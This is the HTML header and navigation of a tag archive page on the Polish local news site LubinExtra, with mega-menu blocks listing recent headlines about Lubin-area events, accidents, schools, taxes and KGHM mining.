<body class="archive tag tag-oplatek tag-11155 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-8.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 niedziela, 1 lutego 2026 03:07:30
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5699";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1140";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/30/zmiany-przepisow-dotyczacych-bezpieczenstwa-ruchu-drogowego/"  rel="bookmark" class="td-image-wrap " title="Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2015/08/policja-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/30/zmiany-przepisow-dotyczacych-bezpieczenstwa-ruchu-drogowego/"  rel="bookmark" title="Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego">Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/30/fantazjana-niekonczaca-sie-historia-w-ck-muza/"  rel="bookmark" class="td-image-wrap " title="Fantazjana – Niekończąca się historia w CK Muza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fantazjana – Niekończąca się historia w CK Muza" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Fantazjana-plakat-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/30/fantazjana-niekonczaca-sie-historia-w-ck-muza/"  rel="bookmark" title="Fantazjana – Niekończąca się historia w CK Muza">Fantazjana – Niekończąca się historia w CK Muza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/27/anioly-sa-wsrod-nas-akcja-krwiodawstwa-w-sp-3-foto/"  rel="bookmark" class="td-image-wrap " title="Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/SP-3-Lubin-Anioly-sa-wsrod-nas-18-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/27/anioly-sa-wsrod-nas-akcja-krwiodawstwa-w-sp-3-foto/"  rel="bookmark" title="Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO">Anioły są wśród nas – akcja krwiodawstwa w SP 3 –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "668";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" class="td-image-wrap " title="Koncert Noworoczny w Raszówce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koncert Noworoczny w Raszówce" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-noworoczny-Raszowka-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" title="Koncert Noworoczny w Raszówce">Koncert Noworoczny w Raszówce</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
